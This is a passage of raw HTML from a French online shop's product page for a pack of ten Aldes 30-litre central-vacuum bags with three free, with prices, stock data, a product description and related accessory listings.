              <span class="zoom-in js-mfp-button"><i class="material-icons">zoom_out_map</i></span>
            </div>
          </div>
        

        
          <div class="thumbs-list">
            <div class="flex-scrollbox-wrapper js-product-thumbs-scrollbox">
              <ul class="product-images" id="js-zoom-gallery">
                                  <li class="thumb-container">
                    <a
                      class="thumb js-thumb selected"
                      data-image="https://aspiration-ams.fr/2815-medium_default/10-sacs-aldes-de-30-l-3-sacs-offerts.jpg"
                      data-zoom-image="https://aspiration-ams.fr/2815-large_default/10-sacs-aldes-de-30-l-3-sacs-offerts.jpg"
                      data-id-image="2815"
                    >
                                              <img
                          src = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2090%2090%22%3E%3C/svg%3E"
                          data-original = "https://aspiration-ams.fr/2815-small_default/10-sacs-aldes-de-30-l-3-sacs-offerts.jpg"
                          alt = " 10 sacs Aldes de 30 L + 3 sacs offerts"
                          class = "img-fluid js-lazy"
                          width = "90"
                          height = "90"
                        >
                                          </a>
                  </li>
                                  <li class="thumb-container">
                    <a
                      class="thumb js-thumb "
                      data-image="https://aspiration-ams.fr/2813-medium_default/10-sacs-aldes-de-30-l-3-sacs-offerts.jpg"
                      data-zoom-image="https://aspiration-ams.fr/2813-large_default/10-sacs-aldes-de-30-l-3-sacs-offerts.jpg"
                      data-id-image="2813"
                    >
                                              <img
                          src = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2090%2090%22%3E%3C/svg%3E"
                          data-original = "https://aspiration-ams.fr/2813-small_default/10-sacs-aldes-de-30-l-3-sacs-offerts.jpg"
                          alt = " 10 sacs Aldes de 30 L + 3 sacs offerts"
                          class = "img-fluid js-lazy"
                          width = "90"
                          height = "90"
                        >
                                          </a>
                  </li>
                              </ul>
            </div>

            <div class="scroll-box-arrows">
              <i class="material-icons left">chevron_left</i>
              <i class="material-icons right">chevron_right</i>
            </div>
          </div>
        
            </div>

  
</div>
              

              
                <div class="product-flags"><span class="product-flag on-sale"><span>Promo !</span></span></div>
              
            </section>
          </div>
        

        
          <div class="product-right col-12 col-md-7 ">
            <section class="product-right-content">
              
                
                  <h1 class="page-heading" >10 sacs Aldes de 30 L + 3 sacs offerts</h1>
                
              

              <div class="row">
                <div class="col-12 ">
                  <div class="product-attributes mb-2 js-product-attributes-destination"></div>

                  
                  <div class="product-availability-top mb-3 js-product-availability-destination"></div>

                  
                    <div class="product-out-of-stock">
                      
                    </div>
                  

                  
                    <div id="product-description-short-1133" class="product-description-short typo sm-bottom" >
                      <p style="text-align:center;"><strong><span style="color:#d0121a;"></span><strong>10 sacs ALDES de 30 litres achetés = 3 sacs offerts</strong></strong></p>
                    </div>
                  

                  
<div class="product-information light-box-bg sm-bottom">
  
  <div class="product-actions">
    
      <form action="https://aspiration-ams.fr/panier" method="post" id="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="64fcb707f5c6cbf270853e8eb2aeee37">
        <input type="hidden" name="id_product" value="1133" id="product_page_product_id">
        <input type="hidden" name="id_customization" value="0" id="product_customization_id">

        
          
<div class="product-variants">
</div>
        

        
                  

        
          <section class="product-discounts">
</section>


        

        
            <div class="product-prices sm-bottom">
    
      <div
        
        
        
        class="product-prices-wrapper d-flex flex-wrap align-items-center"
      >
        <meta  content="2026-02-07"/>
        <meta  content="https://schema.org/InStock"/>
        <meta  content="EUR"/>
        <meta  content="232"/>
        <link  href="https://aspiration-ams.fr/sac-aldes/1133-10-sacs-aldes-de-30-l-3-sacs-offerts.html"/>

        <span class="price product-price"><span class="current-price">232,00 €</span> <span class="tax-label-next-price">TTC</span></span>
        
                  

        
        <span class="w-100 show-more-without-taxes">193,33 € <span class="tax-label-next-price">(HT)</span></span>
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              <span class="labels-tax-long tax-label">TTC</span>
            
      
                        <span class="delivery-information">Livraison 48h hors week-end</span>
                  </div>

      </div>
        

                  <div class="js-product-countdown" data-specific-prices-to=""></div>
        
        
          <div class="product-add-to-cart ">
    
    
      <div class="inline-style d-flex align-items-center">
        
          <div class="product-quantity-touchspin">
            <div class="qty">
              <input
                type="number"
                name="qty"
                id="quantity_wanted"
                value="1"
                class="form-control"
                min="1"
                aria-label="Quantité"
              />
            </div>
          </div>
        

        
          <div class="add">
            <button
              class="btn add-to-cart"
              data-button-action="add-to-cart"
              type="submit"
                          >
              <i class="material-icons shopping-cart">shopping_cart</i><span>Ajouter au panier</span>
              <span class="js-waitting-add-to-cart page-loading-overlay add-to-cart-loading">
                <span class="page-loading-backdrop d-flex align-items-center justify-content-center">
                  <span class="uil-spin-css"><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span></span>
                </span>
              </span>
            </button>
          </div>
        

        <div
  class="wishlist-button"
  data-url="https://aspiration-ams.fr/module/blockwishlist/action?action=deleteProductFromWishlist"
  data-product-id="1133"
  data-product-attribute-id="0"
  data-is-logged=""
  data-list-id="1"
  data-checked="true"
  data-is-product="true"
></div>


      </div>

      
        <div class="product-minimal-quantity">
                  </div>
      

    
    
              <div class="js-product-availability-source d-none">
          <span id="product-availability">
                          <span class="product-availability product-available alert alert-success">
                <i class="material-icons">check</i>&nbsp;En stock / Fabricant
              </span>
                      </span>
        </div>
          
  </div>
        

        

      </form>
    
  </div>
</div><!-- /product-information -->

                  
                    <div class="product-additional-info">
  

      <div class="social-sharing sm-bottom">
      <label>Partager</label>
      <ul class="d-flex flex-wrap justify-content-between">
                  <li class="facebook">
            <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faspiration-ams.fr%2Fsac-aldes%2F1133-10-sacs-aldes-de-30-l-3-sacs-offerts.html" title="Partager" target="_blank">
                              <i class="fa fa-facebook" aria-hidden="true"></i>
                            Partager
            </a>
          </li>
                  <li class="twitter">
            <a href="https://twitter.com/intent/tweet?text=10+sacs+Aldes+de+30+L+%2B+3+sacs+offerts%20https%3A%2F%2Faspiration-ams.fr%2Fsac-aldes%2F1133-10-sacs-aldes-de-30-l-3-sacs-offerts.html" title="Tweet" target="_blank">
                              <i class="fa fa-twitter" aria-hidden="true"></i>
                            Tweet
            </a>
          </li>
                  <li class="pinterest">
            <a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Faspiration-ams.fr%2F2815%2F10-sacs-aldes-de-30-l-3-sacs-offerts.jpg&amp;url=https%3A%2F%2Faspiration-ams.fr%2Fsac-aldes%2F1133-10-sacs-aldes-de-30-l-3-sacs-offerts.html" title="Pinterest" target="_blank">
                              <i class="fa fa-pinterest-p" aria-hidden="true"></i>
                            Pinterest
            </a>
          </li>
              </ul>
    </div>
  

</div>
                  
                </div>

                              </div>

              
                <div class="reassurance-hook">
                  <div class="block-reassurance blockreassurance-product box-bg">
      <div class="block-reassurance-item" style="cursor:pointer;" onclick="window.open('/content/56-garantie-')">
      <div class="item-icon">
                  <img class="svg" src="/modules/blockreassurance/img/ic_verified_user_black_36dp_1x.png">
              </div>
      <div class="item-text" style="color:#000000;">
        <strong>Garanties sécurité</strong>
                  <br><span>Garantie 2 / 5 ou 10 ans détails fiche article</span>
              </div>
    </div>
      <div class="block-reassurance-item" style="cursor:pointer;" onclick="window.open('https://aspiration-ams.fr/content/1-livraison')">
      <div class="item-icon">
                  <img class="svg" src="/modules/blockreassurance/img/ic_local_shipping_black_36dp_1x.png">
              </div>
      <div class="item-text" style="color:#000000;">
        <strong>Politique de livraison </strong>
                  <br><span>Livraison 24/48h </span>
              </div>
    </div>
      <div class="block-reassurance-item" style="cursor:pointer;" onclick="window.open('https://aspiration-ams.fr/content/44-politique-retour-et-remboursement-')">
      <div class="item-icon">
                  <img class="svg" src="/modules/blockreassurance/img/ic_swap_horiz_black_36dp_1x.png">
              </div>
      <div class="item-text" style="color:#000000;">
        <strong>Politique retours </strong>
                  <br><span>Retour sous 14 jours</span>
              </div>
    </div>
  </div>

                </div>
              
            </section><!-- /product-right-content -->
          </div><!-- /product-right -->
        
      </div><!-- /row -->

      <div class="js-product-refresh-pending-query page-loading-overlay main-product-details-loading">
        <div class="page-loading-backdrop d-flex align-items-center justify-content-center">
          <span class="uil-spin-css"><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span></span>
        </div>
      </div>
    </div><!-- /main-product-details -->
  

  
    <div class="main-product-bottom md-bottom">
              <div class="product-tabs">
  <ul class="nav nav-tabs flex-lg-nowrap">
        <li class="nav-item">
      <a class="nav-link active" data-toggle="tab" href="#collapseDescription">
        <span>Description</span>
      </a>
    </li>
            <li class="nav-item">
      <a class="nav-link " data-toggle="tab" href="#collapseDetails">
        <span>Fiche technique</span>
      </a>
    </li>
              </ul>
  <div class="tab-content light-box-bg">
    <div id="collapseDescription" class="product-description-block tab-pane fade show active">
      <div class="panel-content">
        
  <div class="product-description typo"><p style="text-align:center;">10 sacs ALDES de 30 litres achetés = 3 sacs offerts<br /><br />Sacs vendus avec 13 filtres moteur<br /><br />Produits compatibles avec les centrales suivantes : AXPIR, BOOSTY, BLUE, DOOBLE, CONFORT, FAMILY, ENERGY.<br /><br />Conçu avec un tissu résistant en polyester, le sac-filtre ALDES est certifié au Centre Technique des Industries Aérauliques et Thermiques (CETIAT).<br /><br />Excellente qualité de filtration.<br /><br />Performance : le filtre retient 95 % des particules supérieures ou égales à 1.5 micromètre.<br /><br />Le produit résiste à l’humidité et aux éventuelles déchirures. <br /><br />Dispose d’une autonomie supérieure à 6 mois (en fonction de l’usage).<br /><br /><em><span style="text-decoration:underline;">A savoir</span> : le filtre moteur est à changer en même temps que le sac.</em></p>
<h1 style="text-align:center;">S.A.V <strong>06 59 48 32 38</strong> Conseils <strong>Jusqu'à 20h</strong> . <br />Réparation toutes Marques</h1></div>

      </div>
    </div>
    <div id="collapseDetails" class="product-features-block tab-pane fade ">
      <div class="panel-content">
        
  <div class="product-details" id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;5&quot;,&quot;id_supplier&quot;:&quot;7&quot;,&quot;reference&quot;:&quot;Sac aldes&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;130&quot;,&quot;on_sale&quot;:&quot;1&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;232,00\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2017-10-06 10:22:57&quot;,&quot;date_upd&quot;:&quot;2020-03-11 09:14:32&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Sacs vendus avec 6 filtres moteur pour centrales\r\nProduits compatibles avec les centrales suivantes : \r\nAXPIR, BOOSTY, BLUE, DOOBLE, CONFORT, FAMILY, ENERGY&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;5 sacs Aldes de 30 L + 1 sac offert, aspiration centralis\u00e9e&quot;,&quot;link_rewrite&quot;:&quot;10-sacs-aldes-de-30-l-3-sacs-offerts&quot;,&quot;name&quot;:&quot;10 sacs Aldes de 30 L + 3 sacs offerts&quot;,&quot;description&quot;:&quot;&lt;p style=\&quot;text-align:center;\&quot;&gt;10 sacs ALDES de 30 litres achet\u00e9s = 3 sacs offerts&lt;br \/&gt;&lt;br \/&gt;Sacs vendus avec 13 filtres moteur&lt;br \/&gt;&lt;br \/&gt;Produits compatibles avec les centrales suivantes : AXPIR, BOOSTY, BLUE, DOOBLE, CONFORT, FAMILY, ENERGY.&lt;br \/&gt;&lt;br \/&gt;Con\u00e7u avec un tissu r\u00e9sistant en polyester, le sac-filtre ALDES est certifi\u00e9 au Centre Technique des Industries A\u00e9rauliques et Thermiques (CETIAT).&lt;br \/&gt;&lt;br \/&gt;Excellente qualit\u00e9 de filtration.&lt;br \/&gt;&lt;br \/&gt;Performance : le filtre retient 95 % des particules sup\u00e9rieures ou \u00e9gales \u00e0 1.5 microm\u00e8tre.&lt;br \/&gt;&lt;br \/&gt;Le produit r\u00e9siste \u00e0 l\u2019humidit\u00e9 et aux \u00e9ventuelles d\u00e9chirures. &lt;br \/&gt;&lt;br \/&gt;Dispose d\u2019une autonomie sup\u00e9rieure \u00e0 6 mois (en fonction de l\u2019usage).&lt;br \/&gt;&lt;br \/&gt;&lt;em&gt;&lt;span style=\&quot;text-decoration:underline;\&quot;&gt;A savoir&lt;\/span&gt; : le filtre moteur est \u00e0 changer en m\u00eame temps que le sac.&lt;\/em&gt;&lt;\/p&gt;\n&lt;h1 style=\&quot;text-align:center;\&quot;&gt;S.A.V\u00a0&lt;strong&gt;06 59 48 32 38&lt;\/strong&gt;\u00a0Conseils\u00a0&lt;strong&gt;Jusqu&#039;\u00e0 20h&lt;\/strong&gt;\u00a0.\u00a0&lt;br \/&gt;R\u00e9paration toutes Marques&lt;\/h1&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p style=\&quot;text-align:center;\&quot;&gt;&lt;strong&gt;&lt;span style=\&quot;color:#d0121a;\&quot;&gt;&lt;\/span&gt;&lt;strong&gt;10 sacs ALDES de 30 litres achet\u00e9s = 3 sacs offerts&lt;\/strong&gt;&lt;\/strong&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;En stock \/ Fabricant&quot;,&quot;available_later&quot;:&quot;Sur commande 5 jours&quot;,&quot;id&quot;:1133,&quot;id_product&quot;:1133,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;sac-aldes&quot;,&quot;category_name&quot;:&quot;SAC ALDES&quot;,&quot;link&quot;:&quot;https:\/\/aspiration-ams.fr\/sac-aldes\/1133-10-sacs-aldes-de-30-l-3-sacs-offerts.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:193.333256,&quot;price_without_reduction&quot;:231.999907,&quot;reduction&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity&quot;:20,&quot;quantity_all_versions&quot;:20,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Marques &quot;,&quot;value&quot;:&quot;Sac Aldes&quot;,&quot;id_feature&quot;:&quot;34&quot;,&quot;position&quot;:&quot;45&quot;},{&quot;name&quot;:&quot;Litres &quot;,&quot;value&quot;:&quot;30 L&quot;,&quot;id_feature&quot;:&quot;53&quot;,&quot;position&quot;:&quot;52&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA FR 20%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;Produits&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/2815-cart_default\/10-sacs-aldes-de-30-l-3-sacs-offerts.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/2815-small_default\/10-sacs-aldes-de-30-l-3-sacs-offerts.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/2815-home_default\/10-sacs-aldes-de-30-l-3-sacs-offerts.jpg&quot;,&quot;width&quot;:278,&quot;height&quot;:278},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/2815-medium_default\/10-sacs-aldes-de-30-l-3-sacs-offerts.jpg&quot;,&quot;width&quot;:455,&quot;height&quot;:455},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/2815-large_default\/10-sacs-aldes-de-30-l-3-sacs-offerts.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/2815-cart_default\/10-sacs-aldes-de-30-l-3-sacs-offerts.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/2815-home_default\/10-sacs-aldes-de-30-l-3-sacs-offerts.jpg&quot;,&quot;width&quot;:278,&quot;height&quot;:278},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/2815-large_default\/10-sacs-aldes-de-30-l-3-sacs-offerts.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot; 10 sacs Aldes de 30 L + 3 sacs offerts&quot;,&quot;id_image&quot;:&quot;2815&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/2813-cart_default\/10-sacs-aldes-de-30-l-3-sacs-offerts.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/2813-small_default\/10-sacs-aldes-de-30-l-3-sacs-offerts.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/2813-home_default\/10-sacs-aldes-de-30-l-3-sacs-offerts.jpg&quot;,&quot;width&quot;:278,&quot;height&quot;:278},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/2813-medium_default\/10-sacs-aldes-de-30-l-3-sacs-offerts.jpg&quot;,&quot;width&quot;:455,&quot;height&quot;:455},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/2813-large_default\/10-sacs-aldes-de-30-l-3-sacs-offerts.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/2813-cart_default\/10-sacs-aldes-de-30-l-3-sacs-offerts.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/2813-home_default\/10-sacs-aldes-de-30-l-3-sacs-offerts.jpg&quot;,&quot;width&quot;:278,&quot;height&quot;:278},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/2813-large_default\/10-sacs-aldes-de-30-l-3-sacs-offerts.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot; 10 sacs Aldes de 30 L + 3 sacs offerts&quot;,&quot;id_image&quot;:&quot;2813&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/2815-cart_default\/10-sacs-aldes-de-30-l-3-sacs-offerts.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/2815-small_default\/10-sacs-aldes-de-30-l-3-sacs-offerts.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/2815-home_default\/10-sacs-aldes-de-30-l-3-sacs-offerts.jpg&quot;,&quot;width&quot;:278,&quot;height&quot;:278},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/2815-medium_default\/10-sacs-aldes-de-30-l-3-sacs-offerts.jpg&quot;,&quot;width&quot;:455,&quot;height&quot;:455},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/2815-large_default\/10-sacs-aldes-de-30-l-3-sacs-offerts.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/2815-cart_default\/10-sacs-aldes-de-30-l-3-sacs-offerts.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/2815-home_default\/10-sacs-aldes-de-30-l-3-sacs-offerts.jpg&quot;,&quot;width&quot;:278,&quot;height&quot;:278},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/2815-large_default\/10-sacs-aldes-de-30-l-3-sacs-offerts.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot; 10 sacs Aldes de 30 L + 3 sacs offerts&quot;,&quot;id_image&quot;:&quot;2815&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:232,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;En stock \/ Fabricant&quot;,&quot;availability&quot;:&quot;available&quot;}">
    
    <div class="js-product-attributes-source d-none">
      
                  <div class="attribute-item product-manufacturer"   >
            <label>Marque</label>
            <a href="https://aspiration-ams.fr/brand/5-aldes" class="li-a" ><span >Aldes</span></a>

                          <div class="brand-logo">
                <a href="https://aspiration-ams.fr/brand/5-aldes">
                  <img src="https://aspiration-ams.fr/img/m/5.jpg" class="img-fluid" alt="Aldes"  />
                </a>
              </div>
                      </div>
              

      
                  <div class="attribute-item product-reference">
            <label>Référence</label>
            <span >Sac aldes</span>
          </div>
              

      
              

      
              
      
              
      
              
      
              

      
                  <div class="attribute-item product-quantities">
            <label>En stock</label>
            <span data-stock="20" data-allow-oosp="0">20 Produits</span>
          </div>
              

      
              

      
                                                    
    </div>

    
              <section class="product-features">
          <h5>Fiche technique</h5>
          <dl class="data-sheet">
                          <dt class="name">Marques </dt>
              <dd class="value">Sac Aldes</dd>
                          <dt class="name">Litres </dt>
              <dd class="value">30 L</dd>
                      </dl>
        </section>
          
  </div>

      </div>
    </div>
          </div>
</div><!-- /tabs -->
          </div>
  

  
      <section class="product-accessories mb-2 clearfix">
      <h3 class="title-block">
        <span>Vous aimerez aussi</span>
      </h3>

      <div class="product-list">
        <div class="product-list-wrapper clearfix grid columns-6">
                      
<article class="product-miniature product-simple product-style" data-id-product="61" data-product-id-category="20" data-product-id-manufacturer="5">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://aspiration-ams.fr/flexible-aldes/61-flexible-aldes-7-m-sans-poignee-pneumatique-sans-raccord.html" class="product-cover-link">
                                        
                  <img
            src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
            data-original = "https://aspiration-ams.fr/94-home_default/flexible-aldes-7-m-sans-poignee-pneumatique-sans-raccord.jpg"
            alt       = "Flexible ALDES 7 M sans poignée pneumatique﻿ sans raccord"
            title     = "Flexible ALDES 7 M sans poignée pneumatique﻿ sans raccord"
            class     = "img-fluid js-lazy"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <p class="product-name" title="Flexible ALDES 7 M sans poignée pneumatique﻿ sans raccord"><a href="https://aspiration-ams.fr/flexible-aldes/61-flexible-aldes-7-m-sans-poignee-pneumatique-sans-raccord.html">Flexible ALDES 7 M sans poignée pneumatique﻿ sans raccord</a></p>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">59,00 €</span>

                      </div>
              
    </div>
  </div>
</article>
                      
<article class="product-miniature product-simple product-style" data-id-product="62" data-product-id-category="27" data-product-id-manufacturer="5">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://aspiration-ams.fr/accessoire-flexible/62-embout-raccord-flexible-aldes.html" class="product-cover-link">
                                        
                  <img
            src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
            data-original = "https://aspiration-ams.fr/95-home_default/embout-raccord-flexible-aldes.jpg"
            alt       = "Embout raccord flexible aldes"
            title     = "Embout raccord flexible aldes"
            class     = "img-fluid js-lazy"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <p class="product-name" title="Embout raccord flexible aldes"><a href="https://aspiration-ams.fr/accessoire-flexible/62-embout-raccord-flexible-aldes.html">Embout raccord flexible aldes</a></p>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">15,00 €</span>

                      </div>
              
    </div>
  </div>
</article>
                      
<article class="product-miniature product-simple product-style" data-id-product="63" data-product-id-category="27" data-product-id-manufacturer="5">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://aspiration-ams.fr/accessoire-flexible/63-poignee-de-commande-c-booster-c-cleaner-aldes-.html" class="product-cover-link">
                                        
                  <img
            src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
            data-original = "https://aspiration-ams.fr/96-home_default/poignee-de-commande-c-booster-c-cleaner-aldes-.jpg"
            alt       = "Poignée de commande C. Booster / C. Cleaner ALDES﻿"
            title     = "Poignée de commande C. Booster / C. Cleaner ALDES﻿"
            class     = "img-fluid js-lazy"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <p class="product-name" title="Poignée de commande C. Booster / C. Cleaner ALDES﻿"><a href="https://aspiration-ams.fr/accessoire-flexible/63-poignee-de-commande-c-booster-c-cleaner-aldes-.html">Poignée de commande C. Booster / C. Cleaner ALDES﻿</a></p>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">129,90 €</span>

                      </div>
              
    </div>
  </div>
</article>
                      
<article class="product-miniature product-simple product-style" data-id-product="64" data-product-id-category="27" data-product-id-manufacturer="5">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://aspiration-ams.fr/accessoire-flexible/64-poignee-de-commande-aldes-pneumatique.html" class="product-cover-link">
                                        
                  <img
            src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
            data-original = "https://aspiration-ams.fr/97-home_default/poignee-de-commande-aldes-pneumatique.jpg"
            alt       = "Poignée de commande Aldes pneumatique"
            title     = "Poignée de commande Aldes pneumatique"
            class     = "img-fluid js-lazy"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <p class="product-name" title="Poignée de commande Aldes pneumatique"><a href="https://aspiration-ams.fr/accessoire-flexible/64-poignee-de-commande-aldes-pneumatique.html">Poignée de commande Aldes pneumatique</a></p>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">189,00 €</span>

                      </div>
              
    </div>
  </div>
</article>
                      
<article class="product-miniature product-simple product-style" data-id-product="65" data-product-id-category="27" data-product-id-manufacturer="5">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://aspiration-ams.fr/accessoire-flexible/65-poignee-de-commande-c-power-aldes-.html" class="product-cover-link">
                                        
                  <img
            src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
            data-original = "https://aspiration-ams.fr/98-home_default/poignee-de-commande-c-power-aldes-.jpg"
            alt       = "Poignée de commande variation de vitesse pour centrales ALDES C. Power et Dooble"
            title     = "Poignée de commande C. Power ALDES﻿"
            class     = "img-fluid js-lazy"
            width     = "278"
            height    = "278"
          >
                  </a>
